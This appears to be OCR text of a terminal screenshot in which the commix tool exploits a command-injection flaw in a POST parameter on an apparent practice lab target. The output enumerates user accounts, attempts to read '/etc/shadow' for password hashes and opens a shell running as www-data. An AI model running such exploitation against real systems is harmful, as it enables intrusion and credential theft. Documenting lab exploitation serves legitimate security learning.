 1 2 3 4 23:07
root@kali: /home/kali/Downloads/commix
File Actions Edit View Help
|_ (5) 'sync' is system user (uid=4). Home directory is in '/bin'.
|_ (6) 'games' is system user (uid=5). Home directory is in '/usr/games'.
|_ (7) 'man' is system user (uid=6). Home directory is in '/var/cache/man'.
|_ (8) 'lp' is system user (uid=7). Home directory is in '/var/spool/lpd'.
|_ (9) 'mail' is system user (uid=8). Home directory is in '/var/mail'.
|_ (10) 'news' is system user (uid=9). Home directory is in '/var/spool/news'.
|_ (11) 'uucp' is system user (uid=10). Home directory is in '/var/spool/uucp'.
|_ (12) 'proxy' is system user (uid=13). Home directory is in '/bin'.
|_ (13) 'www-data' is system user (uid=33). Home directory is in '/var/www'.
|_ (14) 'backup' is system user (uid=34). Home directory is in '/var/backups'.
|_ (15) 'list' is system user (uid=38). Home directory is in '/var/list'.
|_ (16) 'irc' is system user (uid=39). Home directory is in '/var/run/ircd'.
|_ (17) 'gnats' is system user (uid=41). Home directory is in '/var/lib/gnats'.
|_ (18) 'nobody' (uid=65534). Home directory is in '/nonexistent'.
|_ (19) 'libuuid' is regular user (uid=100). Home directory is in '/var/lib/libuuid'.
|_ (20) 'dhcp' is regular user (uid=101). Home directory is in '/nonexistent'.
|_ (21) 'syslog' is regular user (uid=102). Home directory is in '/home/syslog'.
|_ (22) 'klog' is regular user (uid=103). Home directory is in '/home/klog'.
|_ (23) 'hplip' is regular user (uid=104). Home directory is in '/var/run/hplip'.
|_ (24) 'avahi-autoipd' is regular user (uid=105). Home directory is in '/var/lib/avahi-autoipd'.
|_ (25) 'gdm' is regular user (uid=106). Home directory is in '/var/lib/gdm'.
|_ (26) 'pulse' is regular user (uid=107). Home directory is in '/var/run/pulse'.
|_ (27) 'messagebus' is regular user (uid=108). Home directory is in '/var/run/dbus'.
|_ (28) 'avahi' is regular user (uid=109). Home directory is in '/var/run/avahi-daemon'.
|_ (29) 'polkituser' is regular user (uid=110). Home directory is in '/var/run/PolicyKit'.
|_ (30) 'haldaemon' is regular user (uid=111). Home directory is in '/var/run/hald'.
|_ (31) 'bee' is regular user (uid=1000). Home directory is in '/home/bee'.
|_ (32) 'mysql' is regular user (uid=112). Home directory is in '/var/lib/mysql'.
|_ (33) 'sshd' is regular user (uid=113). Home directory is in '/var/run/sshd'.
|_ (34) 'dovecot' is regular user (uid=114). Home directory is in '/usr/lib/dovecot'.
|_ (35) 'smmta' is regular user (uid=115). Home directory is in '/var/lib/sendmail'.
|_ (36) 'smmsp' is regular user (uid=116). Home directory is in '/var/lib/sendmail'.
|_ (37) 'neo' is regular user (uid=1001). Home directory is in '/home/neo'.
|_ (38) 'alice' is regular user (uid=1002). Home directory is in '/home/alice'.
|_ (39) 'thor' is regular user (uid=1003). Home directory is in '/home/thor'.
|_ (40) 'wolverine' is regular user (uid=1004). Home directory is in '/home/wolverine'.
|_ (41) 'johnny' is regular user (uid=1005). Home directory is in '/home/johnny'.
|_ (42) 'selene' is regular user (uid=1006). Home directory is in '/home/selene'.
|_ (43) 'postfix' is regular user (uid=117). Home directory is in '/var/spool/postfix'.
|_ (44) 'proftpd' is regular user (uid=118). Home directory is in '/var/run/proftpd'.
|_ (45) 'ftp' is regular user (uid=119). Home directory is in '/home/ftp'.
|_ (46) 'snmp' is regular user (uid=120). Home directory is in '/var/lib/snmp'.
|_ (47) 'ntp' is regular user (uid=121). Home directory is in '/home/ntp'.
[23:06:21] [info] Fetching content of the file '/etc/shadow' in order to enumerate operating system users password hashes.
[23:06:21] [warning] It seems that you don't have permissions to read the '/etc/shadow' file.
POST parameter 'target' is vulnerable. Do you want to prompt for a pseudo-terminal shell? [Y/n] > y
Pseudo-Terminal Shell (type '?' for available options)
[23:06:26] [warning] Due to unexpected time delays, it is highly recommended to enable the 'reverse_tcp' option.
commix(os_shell) > whoami
www-data
commix(os_shell) >
Intercept is off
Hack
Bugs
or press Ctrl+G.